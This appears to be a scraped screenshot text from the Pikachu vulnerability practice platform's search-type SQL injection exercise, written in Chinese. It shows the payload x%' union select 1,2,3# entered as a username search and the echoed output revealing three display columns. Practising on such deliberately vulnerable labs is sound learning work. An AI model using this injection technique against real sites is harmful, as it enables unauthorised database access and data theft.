 Pikachu 漏洞练习平台 pika~pika~
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有x%' union select 1,2,3#的结果如下：
username：1
uid:2
email is: 3
3个显示位